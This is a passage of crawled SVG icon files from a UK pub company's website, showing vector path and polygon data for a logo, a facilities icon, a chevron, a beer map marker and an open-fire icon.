                    <path d="M8.43822857,3.618825 C7.26222857,3.569825 6.12051429,3.512075 4.9788,3.536575 C4.57765714,3.545325 4.17994286,3.582075 3.80108571,3.730825 C3.33651429,3.912825 3.14965714,4.282075 3.24908571,4.777325 C3.29365714,5.001325 3.41537143,5.165825 3.59708571,5.290075 C3.81994286,5.447575 4.07537143,5.522825 4.33422857,5.582325 C5.66965714,5.895575 7.00508571,6.203575 8.3388,6.515075 C8.98165714,6.665575 9.60222857,6.880825 10.1679429,7.236075 C11.0953714,7.818825 11.5856571,8.671075 11.6593714,9.777075 C11.7005143,10.426325 11.6285143,11.058075 11.3696571,11.654825 C11.0525143,12.381075 10.5399429,12.918325 9.84908571,13.284075 C9.25937143,13.597325 8.63022857,13.775825 7.97708571,13.870325 C6.97422857,14.017325 5.96451429,13.996325 4.9548,13.959575 C4.41137143,13.940325 3.86965714,13.943825 3.32794286,13.921075 C2.39708571,13.879075 1.46622857,13.828325 0.535371429,13.753075 C0.410228571,13.742575 0.351942857,13.702325 0.333085714,13.567575 C0.278228571,13.137075 0.295371429,12.711825 0.401657143,12.295325 C0.569657143,11.619825 1.05308571,11.215575 1.7388,11.196325 C2.60451429,11.171825 3.47022857,11.238325 4.33422857,11.276825 C5.24794286,11.317075 6.16165714,11.360825 7.07537143,11.292575 C7.36851429,11.269825 7.6548,11.205075 7.93422857,11.093075 C8.57365714,10.834075 8.63022857,10.034325 8.1468,9.617825 C7.8948,9.399075 7.59651429,9.271325 7.27765714,9.196075 C6.31765714,8.961575 5.35251429,8.730575 4.3908,8.503075 C3.94851429,8.396325 3.49765714,8.324575 3.06394286,8.193325 C2.5428,8.034075 2.01137143,7.890575 1.55194286,7.565075 C0.951942857,7.134575 0.432514286,6.634075 0.195942857,5.899075 C-0.0886285714,5.008325 -0.0594857143,4.122825 0.257657143,3.242575 C0.5628,2.399075 1.19194286,1.882825 1.94794286,1.497825 C2.53251429,1.202075 3.16337143,1.056825 3.80794286,0.969325 C4.85022857,0.827575 5.89937143,0.892325 6.94508571,0.902825 C7.98222857,0.915075 9.01765714,0.972825 10.0530857,1.032325 C10.2622286,1.044575 10.4713714,1.074325 10.6805143,1.083075 C10.7953714,1.086575 10.8519429,1.123325 10.8622286,1.247575 C10.8999429,1.655325 10.9050857,2.061325 10.8125143,2.463825 C10.6462286,3.176075 10.1165143,3.641575 9.37765714,3.620575 C9.05365714,3.611825 8.72965714,3.618825 8.43822857,3.618825" id="Fill-10" fill="#FDFDFD" mask="url(#mask-2)"></path>
                </g>
                <path d="M55.0094343,30.6699085 C55.0076118,30.2081479 54.9711619,29.7728239 55.0549967,29.3375 C55.2190215,28.4985761 55.760303,28.0350531 56.6423914,28.0015666 C56.7134688,27.9980417 56.7827237,28.0015666 56.853801,28.0015666 L66.5768212,28.0015666 C66.6169161,28.0015666 66.657011,27.9998042 66.697106,28.0015666 C66.957723,28.0050915 66.9595455,28.0050915 66.979593,28.260646 C67.0160429,28.6501464 67.0087529,29.0414092 66.9158056,29.4273847 C66.7317334,30.1993356 66.2232568,30.6311347 65.3994883,30.6575714 C64.6121697,30.6822456 63.8212061,30.668146 63.0302425,30.6699085 C62.9500527,30.6699085 62.8680403,30.6734334 62.7878504,30.6699085 C62.6857906,30.6628587 62.6402282,30.7033949 62.6456957,30.8038543 C62.6511632,30.8814019 62.6456957,30.9607119 62.6456957,31.0382595 C62.6475182,33.7823865 62.6475182,36.5229886 62.6493407,39.2653532 C62.6493407,39.4327855 62.6365832,39.5966929 62.6165358,39.7623627 C62.5527484,40.3016709 62.2392789,40.6259608 61.7253348,40.8022053 C61.2970481,40.9502507 60.8541814,40.9678751 60.4113147,40.9943118 C60.1178927,41.0136987 59.8244707,40.9784498 59.5310488,40.9643502 C59.399829,40.9590629 59.3524441,40.9026647 59.3633791,40.781056 C59.3688465,40.7123206 59.3633791,40.6435852 59.3633791,40.5748499 C59.3652016,37.3830618 59.3670241,34.1895113 59.3652016,30.9977233 C59.3652016,30.6293722 59.4198765,30.6716709 59.0262172,30.6699085 L55.3210813,30.6699085 L55.0094343,30.6699085 Z" id="Fill-13" fill="#FDFDFD"></path>
                <g id="Group-17" transform="translate(41.000000, 28.000000)">
                    <mask id="mask-4" fill="white">
                        <use xlink:href="#path-3"></use>
                    </mask>
                    <g id="Clip-16"></g>
                    <path d="M8.21641979,6.46415 C7.84145104,6.6199 7.44711771,6.6864 7.04398229,6.68815 C6.03702396,6.6934 5.02830521,6.6899 4.02134687,6.6899 C3.79601354,6.6899 3.79249271,6.6864 3.79073229,6.4729 C3.78897187,5.55765 3.78897187,4.64415 3.79073229,3.73065 C3.79073229,3.4909 3.79425312,3.4874 4.03190937,3.4874 C4.57059687,3.48565 5.10752396,3.4874 5.75535729,3.4874 C6.31164896,3.5049 6.97532604,3.45065 7.63900312,3.5329 C7.89250312,3.5644 8.13896146,3.6169 8.37485729,3.7184 C8.77271146,3.8864 9.01212812,4.1909 9.09662812,4.60915 C9.15120104,4.8874 9.15472187,5.1709 9.09486771,5.4474 C8.98572187,5.93915 8.68293021,6.2734 8.21641979,6.46415 M8.92938854,9.0559 C8.97868021,8.98415 9.02797187,8.9789 9.07550312,8.97015 C9.42758646,8.88615 9.76910729,8.7689 10.0947844,8.6149 C11.0682948,8.14765 11.749576,7.42665 12.0682115,6.38715 C12.3093885,5.5944 12.3498781,4.7859 12.2072844,3.9739 C12.108701,3.41565 11.9150552,2.8889 11.5576906,2.4339 C11.0964615,1.84415 10.4785552,1.4889 9.77790937,1.2614 C9.03501354,1.0234 8.26571146,0.9499 7.49288854,0.94115 C5.89795104,0.9254 4.30301354,0.92715 2.70807604,0.9219 C2.39296146,0.92015 2.08312812,0.95865 1.77857604,1.0339 C1.28389896,1.1564 0.903648958,1.4189 0.752253125,1.9299 C0.685357292,2.15215 0.625503125,2.3744 0.625503125,2.61765 C0.630784375,6.2069 0.627263542,9.79615 0.625503125,13.38715 C0.625503125,13.4554 0.625503125,13.5219 0.625503125,13.59015 C0.632544792,13.79665 0.632544792,13.7949 0.838513542,13.8159 C1.29798229,13.85965 1.75745104,13.84915 2.21515937,13.8054 C2.52675312,13.77565 2.83130521,13.7109 3.11649271,13.56915 C3.43160729,13.4134 3.63757604,13.1719 3.72735729,12.8289 C3.78369062,12.6084 3.78016979,12.38615 3.77840937,12.16565 C3.77664896,11.24865 3.77312812,10.33515 3.76608646,9.4199 C3.76432604,9.3044 3.78545104,9.2449 3.92452396,9.2484 C4.35582604,9.2554 4.78536771,9.2554 5.21666979,9.2484 C5.34165937,9.2449 5.40855521,9.3044 5.48249271,9.3919 C5.88738854,9.8784 6.29580521,10.36315 6.70774271,10.8444 C7.05806562,11.25565 7.37318021,11.69665 7.73230521,12.10265 C8.07206562,12.48415 8.39950312,12.8814 8.75686771,13.2524 C9.08958646,13.60065 9.49976354,13.8159 9.96979479,13.91565 C10.2180135,13.96815 10.4697531,13.99615 10.726774,13.99965 C11.3253156,14.00665 11.9203365,13.9874 12.4977531,13.81065 C12.6315448,13.76865 12.7776594,13.7424 12.8920865,13.6199 C11.5629719,12.0904 10.2444198,10.5714 8.92938854,9.0559" id="Fill-15" fill="#FDFDFD" mask="url(#mask-4)"></path>
                </g>
                <path d="M36.4525185,36.4456158 C36.4147967,36.602082 36.3555194,36.7568287 36.2944459,36.9081366 C35.9747079,37.680151 35.4016944,38.1787795 34.5448686,38.3627562 C33.7616903,38.5329776 32.978512,38.5123447 32.2150928,38.281944 C31.2936009,38.0051192 30.7654944,37.3792546 30.5247928,36.5040757 C30.3433684,35.8438228 30.3002577,35.1698147 30.2858875,34.4717349 C30.3038503,33.7736551 30.3523499,33.06182 30.5768849,32.3706179 C30.9145857,31.3200593 31.6600421,30.7423381 32.7916988,30.594469 C33.3916565,30.5170956 33.9844291,30.5256926 34.5736091,30.6615259 C35.3963056,30.8506608 35.9747079,31.3166205 36.2926496,32.0714408 C36.5297586,32.6354068 36.6105912,33.2286027 36.6501094,33.8303956 C36.7111829,34.7124521 36.6716648,35.5859116 36.4525185,36.4456158 M39.6912123,31.8668312 C39.2870492,30.3176442 38.3404094,29.2120646 36.7956081,28.5862 C36.1202066,28.312814 35.4196572,28.144312 34.6921636,28.0669386 C33.5209887,27.9431412 32.3623878,27.9826876 31.2163608,28.2560735 C30.6038291,28.4022233 30.0272231,28.6343434 29.4847464,28.9455563 C28.3387194,29.5989315 27.6722993,30.5824331 27.3417837,31.794616 C27.0256383,32.9414614 26.9555834,34.1089398 27.023842,35.2884539 C27.068749,36.0535907 27.1819147,36.8066916 27.4082461,37.5443178 C27.7944464,38.7891694 28.5884024,39.7038947 29.802688,40.2850548 C30.551737,40.6444111 31.3510818,40.8404237 32.1773709,40.9281135 C33.023419,41.0209616 33.8694671,41.022681 34.7173115,40.9401494 C35.5364155,40.8593372 36.3303715,40.6839575 37.0740316,40.3469535 C38.1517999,39.8569221 38.952941,39.1106988 39.4091963,38.0395074 C39.6409165,37.4875773 39.7774338,36.9150143 39.874433,36.3338542 C39.9732284,35.7578524 40.0073577,35.1766924 39.9983763,34.6213235 C40.0163391,33.5604485 39.8834144,32.6061768 39.6912123,31.8668312" id="Fill-18" fill="#FDFDFD"></path>
                <path d="M21.7724134,32.5289073 C21.6812389,33.5123421 21.0555318,33.9300375 20.1884806,34.0868935 C19.9042308,34.138004 19.6164055,34.1538658 19.3285803,34.1503409 C18.9102504,34.1450537 18.4937082,34.1485785 18.0771661,34.1485785 C17.5301193,34.1485785 16.9830726,34.1503409 16.4378135,34.1485785 C16.2197099,34.1468161 16.2161344,34.1450537 16.2143467,33.9494242 C16.212559,32.8990172 16.212559,31.852135 16.2143467,30.8034905 C16.2143467,30.5919991 16.2197099,30.5849494 16.4288748,30.5867118 C17.5605108,30.5972864 18.6921468,30.5567506 19.8237827,30.6131483 C20.1026693,30.6272477 20.3761927,30.6765957 20.6407774,30.7611922 C21.4524089,31.0220315 21.8546492,31.6142073 21.7724134,32.5289073 M24.967095,31.7181905 C24.8044112,30.1443425 24.0195957,29.0340129 22.5107477,28.445362 C21.6866021,28.1228377 20.8231263,28.0135672 19.9453487,28.0082799 C18.3059961,27.9941805 16.6666435,28.0012302 15.0255032,28.0065175 C14.6786827,28.0065175 14.33365,28.0311915 13.9975559,28.1457493 C13.6221316,28.2744065 13.3343064,28.49471 13.1805612,28.8630574 C13.0715094,29.1274216 13.0053632,29.4023603 13.0071509,29.6913985 C13.0089387,31.5243235 13.0071509,33.355486 13.0071509,35.1866485 L13,35.1866485 L13,35.7752994 L13,40.683661 C13,40.9568373 13.0017877,40.9550748 13.2699479,40.9779864 C13.7061551,41.013235 14.1423624,41.0044228 14.5803573,40.963887 C14.9146637,40.9356881 15.2453946,40.865191 15.5510972,40.7136222 C15.8585875,40.5567662 16.0606015,40.317076 16.1482005,39.9822147 C16.2071958,39.7619112 16.2143467,39.5398453 16.2161344,39.3142545 C16.2179222,38.57051 16.2161344,37.825003 16.2161344,37.079496 C16.2143467,36.7516844 16.1946816,36.786933 16.5236248,36.786933 C17.5783882,36.7851706 18.6313638,36.7957451 19.6843394,36.7816457 C20.5710558,36.7710711 21.4470457,36.6759 22.2890687,36.3815746 C23.5833885,35.9286306 24.4647416,35.0809028 24.8205008,33.7555571 C24.9992742,33.0893594 25.0368166,32.4108247 24.967095,31.7181905" id="Fill-20" fill="#FDFDFD"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facilities-white.svg
body_size: 5520
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard 3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-3" fill="#FFFFFF">
            <g id="Page-1" transform="translate(3.000000, 3.000000)">
                <polygon id="Fill-1" points="0 10.576136 1.5556942 13.0213939 14.7432455 4.61264163 27.8199141 13.6141584 29.4873248 11.2431003 14.9583415 1.20445413"></polygon>
                <polygon id="Fill-2" points="4.37028348 8.35331083 7.14902344 8.35331083 7.14902344 0.833288504 4.37028348 0.833288504"></polygon>
                <g id="Group-27" transform="translate(8.337054, 11.498047)">
                    <path d="M9.98920748,1.95845725 C9.98920748,2.81217154 9.29723203,3.50414699 8.44351775,3.50414699 C7.59063717,3.50414699 6.89866172,2.81217154 6.89866172,1.95845725 C6.89866172,1.10557667 7.59063717,0.412767522 8.44351775,0.412767522 C9.29723203,0.412767522 9.98920748,1.10557667 9.98920748,1.95845725" id="Fill-3"></path>
                    <path d="M7.09199799,4.5609519 C7.09199799,4.5609519 7.14702254,3.80144632 7.77730379,3.81978783 C8.40675134,3.83812935 9.5372558,4.5609519 9.5372558,4.5609519 C9.5372558,4.5609519 10.7961509,5.07951663 10.8886922,6.59852779 C10.9820672,8.11753895 10.8886922,13.5624686 10.8886922,13.5624686 L9.01118772,13.5624686 L7.09199799,13.5624686 L7.09199799,4.5609519 Z" id="Fill-5"></path>
                    <path d="M8.3808231,17.5078125 L7.72219587,17.5078125 C7.37537444,17.5078125 7.09191462,17.2243527 7.09191462,16.8775312 L7.09191462,13.1183538 C7.09191462,12.7715324 7.37537444,12.4880725 7.72219587,12.4880725 L8.3808231,12.4880725 C8.72764453,12.4880725 9.01110435,12.7715324 9.01110435,13.1183538 L9.01110435,16.8775312 C9.01110435,17.2243527 8.72764453,17.5078125 8.3808231,17.5078125" id="Fill-7"></path>
                    <path d="M3.39042958,2.45551239 C3.39042958,3.20918203 4.0007019,3.81945435 4.75437154,3.81945435 C5.50804118,3.81945435 6.1183135,3.20918203 6.1183135,2.45551239 C6.1183135,1.70184275 5.50804118,1.09157042 4.75437154,1.09157042 C4.0007019,1.09157042 3.39042958,1.70184275 3.39042958,2.45551239" id="Fill-9"></path>
                    <path d="M6.10647489,4.5609519 C6.10647489,4.5609519 6.05145033,3.80144632 5.42116908,3.81978783 C4.79172154,3.83812935 3.66121708,4.5609519 3.66121708,4.5609519 C3.66121708,4.5609519 3.05177846,5.06117511 3.05427958,6.59852779 C3.05594699,8.12004007 3.05427958,13.5624686 3.05427958,13.5624686 L4.18728516,13.5624686 L6.10647489,13.5624686 L6.10647489,4.5609519 Z" id="Fill-11"></path>
                    <path d="M4.81723292,17.5078125 L5.47669386,17.5078125 C5.82351529,17.5078125 6.10614141,17.2243527 6.10614141,16.8775312 L6.10614141,13.1183538 C6.10614141,12.7715324 5.82351529,12.4880725 5.47669386,12.4880725 L4.81723292,12.4880725 C4.4704115,12.4880725 4.18778538,12.7715324 4.18778538,13.1183538 L4.18778538,16.8775312 C4.18778538,17.2243527 4.4704115,17.5078125 4.81723292,17.5078125" id="Fill-13"></path>
                    <path d="M0.075950558,6.43470469 C0.075950558,6.98911875 0.525317746,7.43848594 1.07973181,7.43848594 C1.63414587,7.43848594 2.08351306,6.98911875 2.08351306,6.43470469 C2.08351306,5.88029062 1.63414587,5.43092344 1.07973181,5.43092344 C0.525317746,5.43092344 0.075950558,5.88029062 0.075950558,6.43470469" id="Fill-15"></path>
                    <path d="M1.60371563,7.43856931 C1.98805379,7.24014743 2.07392545,7.9046106 2.07392545,7.9046106 L2.07392545,13.5629689 L0.756670982,13.5629689 L0.0755337054,13.5629689 C0.0755337054,13.5629689 0.0772011161,11.9997713 0.0755337054,11.0435113 C0.0755337054,11.0435113 0.228101786,8.14971998 1.60371563,7.43856931" id="Fill-17"></path>
                    <path d="M1.30291473,17.3660826 L1.6397317,17.3660826 C1.87817143,17.3660826 2.07409219,17.1709955 2.07409219,16.9317221 L2.07409219,12.7056696 C2.07409219,12.4663962 1.87817143,12.2713092 1.6397317,12.2713092 L1.30291473,12.2713092 C1.06364129,12.2713092 0.868554241,12.4663962 0.868554241,12.7056696 L0.868554241,16.9317221 C0.868554241,17.1709955 1.06364129,17.3660826 1.30291473,17.3660826" id="Fill-19"></path>
                    <path d="M13.2409919,6.99445446 C13.2409919,7.41130714 12.9033412,7.74895781 12.4873222,7.74895781 C12.0704695,7.74895781 11.7328189,7.41130714 11.7328189,6.99445446 C11.7328189,6.57760179 12.0704695,6.24078482 12.4873222,6.24078482 C12.9033412,6.24078482 13.2409919,6.57760179 13.2409919,6.99445446" id="Fill-21"></path>
                    <path d="M12.1866047,7.96655491 C11.9214864,7.82982723 11.8622933,8.28836518 11.8622933,8.28836518 L11.8622933,13.5623853 L12.7710321,13.5623853 L13.241242,13.5623853 C13.241242,13.5623853 13.2404083,11.1146263 13.241242,10.4551654 C13.241242,10.4551654 13.1361951,8.45677366 12.1866047,7.96655491" id="Fill-23"></path>
                    <path d="M12.3942807,17.3559114 L12.1625106,17.3559114 C11.9966032,17.3559114 11.8623767,17.2208511 11.8623767,17.0557775 L11.8623767,11.9885163 C11.8623767,11.8234426 11.9966032,11.6883824 12.1625106,11.6883824 L12.3942807,11.6883824 C12.5593544,11.6883824 12.6944146,11.8234426 12.6944146,11.9885163 L12.6944146,17.0557775 C12.6944146,17.2208511 12.5593544,17.3559114 12.3942807,17.3559114" id="Fill-25"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-chevron-next.svg
body_size: 188
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.13 29.55"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}</style></defs><title>icon-chevron-next</title><polyline class="cls-1" points="0.68 0.73 15.67 14.78 0.68 28.82"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-map-beer.svg
body_size: 3745
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="66px" viewBox="0 0 55 66" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Group 19</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.0002 0.0005 53.641 0.0005 53.641 65.8689 0.0002 65.8689"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Home-Page" transform="translate(-214.000000, -3662.000000)">
            <g id="Group-27" transform="translate(0.000000, 3564.000000)">
                <g id="map">
                    <g id="Group-19" transform="translate(214.187500, 98.000000)">
                        <g id="Page-1-Copy-3" transform="translate(0.500000, 0.196094)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-2"></g>
                            <path d="M47.6702,-0.0001 L5.9712,-0.0001 C2.6872,-0.0001 0.0002,2.6869 0.0002,5.9709 L0.0002,51.0559 C0.0002,54.3399 2.6872,57.0259 5.9712,57.0259 L17.9782,57.0259 L26.8202,65.8689 L35.6632,57.0259 L47.6702,57.0259 C50.9542,57.0259 53.6412,54.3399 53.6412,51.0559 L53.6412,5.9709 C53.6412,2.6869 50.9542,-0.0001 47.6702,-0.0001" id="Fill-1" fill="#9FA8A3" mask="url(#mask-2)"></path>
                        </g>
                        <g id="Page-1" transform="translate(13.949219, 12.244141)" stroke="#FFFFFF" stroke-width="0.8">
                            <path d="M9.3687,15.0999 L9.3687,25.0409" id="Stroke-1"></path>
                            <path d="M13.0533,15.0999 L13.0533,25.0409" id="Stroke-2"></path>
                            <path d="M15.8345,15.0999 L15.8345,25.0409" id="Stroke-3"></path>
                            <g id="Group-14" transform="translate(0.000000, 0.768500)">
                                <path d="M19.8668,9.6029 L19.8668,12.1059 L23.9698,12.1059 C23.9698,12.1059 25.8458,12.3839 25.8458,14.3319 L25.8458,19.9619 C25.8458,19.9619 25.4988,21.2139 24.5958,22.2569 C23.6908,23.2999 21.9528,24.8299 21.9528,24.8299 L19.8668,24.8299 L19.8668,26.2899 C19.8668,26.2899 21.1188,28.0969 21.1188,28.7229 C21.1188,29.3489 19.5198,30.5999 19.5198,30.5999 L4.7798,30.5999 C4.7798,30.5999 3.1118,29.8349 3.2508,28.5139 C3.3888,27.1929 4.1548,26.5679 4.1548,26.5679 L4.1548,21.7009" id="Stroke-4"></path>
                                <path d="M16.526,2.9584 C16.526,2.9584 15.348,1.1904 13.471,1.2604 C11.593,1.3294 10.621,2.3024 10.621,2.3024 C10.621,2.3024 9.299,0.7034 7.7,0.6344 C6.101,0.5644 3.46,1.7464 3.668,5.2924" id="Stroke-6"></path>
                                <path d="M5.1969,5.8285 C5.1969,5.8285 0.5389,4.6575 0.3999,9.3545 C0.3929,12.4535 2.3459,12.8015 2.3459,12.8015 L2.3459,20.1015 C2.3459,20.1015 2.6249,21.5615 4.6409,21.5615 C6.6579,21.5615 6.3099,19.8925 6.3099,19.8925 L6.3099,13.0795 C6.3099,13.0795 7.0059,9.3545 8.8129,9.3545 C10.6209,9.3545 14.5449,9.3255 14.5449,9.3255 L18.8939,9.3255 C18.8939,9.3255 20.5619,9.6725 21.2579,8.0045 C21.9529,6.3355 21.6759,5.0145 21.6759,5.0145 C21.6759,5.0145 21.0499,2.2335 18.4769,2.3035 C15.9039,2.3725 15.8349,4.3195 15.8349,4.3195" id="Stroke-8"></path>
                                <path d="M19.7974,14.8177 L22.1614,14.8177 C22.1614,14.8177 23.4124,14.9567 23.4124,16.0687 L23.4124,19.3017 L20.1454,22.6047 L19.7974,14.8177 Z" id="Stroke-10"></path>
                                <path d="M5.8228,27.7494 L18.6848,27.7494" id="Stroke-12"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-open-fire.svg
body_size: 10951
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 53 79 53 79 0 0 0"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard">
            <g id="Page-1" transform="translate(1.000000, 14.000000)">
                <path d="M36.5305878,46 C36.5305878,46 30.2598425,43.4428312 30,36.4754991 C30.8903695,37.9274047 31.4845549,38.2540835 31.4845549,38.2540835 C31.4845549,38.2540835 30.4088431,34.0290381 32.5584495,31.5462795 C32.4839492,32.5916515 34.0066628,34.845735 34.0066628,34.845735 C34.0066628,34.845735 33.7831619,32.2667877 34.1538463,30.7586207 C34.5263479,29.2486388 34.8606907,28.3956443 34.4518476,26.876588 C36.4560875,27.8784029 37.0866145,30.7586207 37.0866145,30.7586207 C37.0866145,30.7586207 37.0139313,24.8693285 40.9824354,23 C40.1284075,27.2831216 41.9109636,29.8039927 41.9109636,29.8039927 C41.9109636,29.8039927 43.2101763,28.2849365 43.0975173,26.4319419 C45.2507578,28.6733212 44.3222296,33.5753176 44.3222296,33.5753176 C44.3222296,33.5753176 44.5075719,31.7949183 46.584495,31.3920145 C45.8431261,33.2123412 46.584495,34.8076225 46.584495,34.8076225 C46.584495,34.8076225 47.4003642,36.4083485 47.327681,37.7205082 C48.4033928,37.168784 48.9884927,35.0490018 48.9884927,35.0490018 C48.9884927,35.0490018 49.5899464,43.6279492 42.0963058,46 C45.5087833,43.4428312 44.4694132,39.2540835 44.4694132,39.2540835 C44.4694132,39.2540835 43.7643859,41.0707804 42.6159909,41.2558984 C42.0581471,39.6624319 43.1720176,36.6842105 43.1720176,36.6842105 C43.1720176,36.6842105 41.6129624,37.4392015 40.9824354,38.2177858 C40.8334348,34.6569873 39.238038,33.707804 39.238038,33.707804 C39.238038,33.707804 40.2029078,37.215971 38.3858272,38.2903811 C37.4209573,37.7168784 37.346457,35.9564428 37.346457,35.9564428 C37.346457,35.9564428 35.8619022,37.0326679 36.7522717,41.2177858 C35.3567537,40.9981851 34.6008482,39.6624319 34.6008482,39.6624319 C34.6008482,39.6624319 34.0066628,42.5898367 36.5305878,46 Z" id="Fill-1" fill="#FFFFFF"></path>
                <path d="M32.7107272,51 L35.9492221,48.6103137 C35.9492221,48.6103137 36.4243883,46.5479817 34.467615,46.0569503 C33.464681,45.822892 32.8352172,46.3859413 32.8352172,46.3859413 L30,47.9768832 C30,47.9768832 32.6616325,47.9768832 32.7598218,50.1341479 C32.7843692,50.6742825 32.7107272,51 32.7107272,51" id="Fill-3" fill="#FFFFFF"></path>
                <path d="M32.913223,51 C32.913223,51 33.5156987,48.6337333 31.5456989,48.1211543 C29.5737864,47.6085752 29.1644854,48.8438067 29,49.5614174 C32.0927085,50.5680891 32.913223,51 32.913223,51" id="Fill-5" fill="#FFFFFF"></path>
                <path d="M45.2886796,51 L42.0512297,48.6103137 C42.0512297,48.6103137 41.5742057,46.5479817 43.5314072,46.0569503 C44.5363145,45.822892 45.1641623,46.3859413 45.1641623,46.3859413 L48,47.9768832 C48,47.9768832 45.3395388,47.9768832 45.2395742,50.1341479 C45.2167752,50.6742825 45.2886796,51 45.2886796,51" id="Fill-7" fill="#FFFFFF"></path>
                <path d="M45.0861327,51 C45.0861327,51 44.4857642,48.6337333 46.4551259,48.1211543 C48.4244875,47.6085752 48.8355679,48.8438067 49,49.5614174 C45.9082934,50.5680891 45.0861327,51 45.0861327,51" id="Fill-9" fill="#FFFFFF"></path>
                <path d="M42,50.8595141 L41.589538,48.0775657 C41.589538,48.0775657 41.4158076,47.0729279 39.5505918,47.0026849 C37.6815578,46.9324419 37.4639175,48.2637913 37.4639175,48.2637913 L37,51 C37,51 37.5364643,49.7666641 39.5505918,49.8450749 C41.5628102,49.9251192 42,50.8595141 42,50.8595141" id="Fill-11" fill="#FFFFFF"></path>
                <path d="M37.0143596,52 L40.9571277,52 C40.9571277,52 41.4393598,50.2083888 39.1691841,50.0136812 C36.9006105,49.8189737 36.9678987,51.7630304 37.0143596,52" id="Fill-13" fill="#FFFFFF"></path>
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-16"></g>
                <polygon id="Fill-15" fill="#FFFFFF" mask="url(#mask-2)" points="3 52 8 52 8 48 3 48"></polygon>
                <polygon id="Fill-17" fill="#FFFFFF" mask="url(#mask-2)" points="9 52 18 52 18 48 9 48"></polygon>
                <polygon id="Fill-18" fill="#FFFFFF" mask="url(#mask-2)" points="3 43 8 43 8 39 3 39"></polygon>
                <polygon id="Fill-19" fill="#FFFFFF" mask="url(#mask-2)" points="9 43 18 43 18 39 9 39"></polygon>
                <polygon id="Fill-20" fill="#FFFFFF" mask="url(#mask-2)" points="13 48 18 48 18 44 13 44"></polygon>
                <polygon id="Fill-21" fill="#FFFFFF" mask="url(#mask-2)" points="3 48 12 48 12 44 3 44"></polygon>
                <polygon id="Fill-22" fill="#FFFFFF" mask="url(#mask-2)" points="13 39 18 39 18 35 13 35"></polygon>
                <polygon id="Fill-23" fill="#FFFFFF" mask="url(#mask-2)" points="3 39 12 39 12 35 3 35"></polygon>
                <polygon id="Fill-24" fill="#FFFFFF" mask="url(#mask-2)" points="3 34 8 34 8 30 3 30"></polygon>
                <polygon id="Fill-25" fill="#FFFFFF" mask="url(#mask-2)" points="9 34 18 34 18 30 9 30"></polygon>
                <polygon id="Fill-26" fill="#FFFFFF" mask="url(#mask-2)" points="3 25 8 25 8 21 3 21"></polygon>
                <polygon id="Fill-27" fill="#FFFFFF" mask="url(#mask-2)" points="9 25 18 25 18 21 9 21"></polygon>
                <polygon id="Fill-28" fill="#FFFFFF" mask="url(#mask-2)" points="13 29 18 29 18 25 13 25"></polygon>
                <polygon id="Fill-29" fill="#FFFFFF" mask="url(#mask-2)" points="3 29 12 29 12 25 3 25"></polygon>
                <polygon id="Fill-30" fill="#FFFFFF" mask="url(#mask-2)" points="13 20 18 20 18 16 13 16"></polygon>
                <polygon id="Fill-31" fill="#FFFFFF" mask="url(#mask-2)" points="3 20 12 20 12 16 3 16"></polygon>
                <polygon id="Fill-32" fill="#FFFFFF" mask="url(#mask-2)" points="71 52 76 52 76 48 71 48"></polygon>
                <polygon id="Fill-33" fill="#FFFFFF" mask="url(#mask-2)" points="61 52 70 52 70 48 61 48"></polygon>
                <polygon id="Fill-34" fill="#FFFFFF" mask="url(#mask-2)" points="71 43 76 43 76 39 71 39"></polygon>
                <polygon id="Fill-35" fill="#FFFFFF" mask="url(#mask-2)" points="61 43 70 43 70 39 61 39"></polygon>
                <polygon id="Fill-36" fill="#FFFFFF" mask="url(#mask-2)" points="61 48 66 48 66 44 61 44"></polygon>
                <polygon id="Fill-37" fill="#FFFFFF" mask="url(#mask-2)" points="67 48 76 48 76 44 67 44"></polygon>
                <polygon id="Fill-38" fill="#FFFFFF" mask="url(#mask-2)" points="61 39 66 39 66 35 61 35"></polygon>
                <polygon id="Fill-39" fill="#FFFFFF" mask="url(#mask-2)" points="67 39 76 39 76 35 67 35"></polygon>
                <polygon id="Fill-40" fill="#FFFFFF" mask="url(#mask-2)" points="71 34 76 34 76 30 71 30"></polygon>
                <polygon id="Fill-41" fill="#FFFFFF" mask="url(#mask-2)" points="61 34 70 34 70 30 61 30"></polygon>
                <polygon id="Fill-42" fill="#FFFFFF" mask="url(#mask-2)" points="71 25 76 25 76 21 71 21"></polygon>
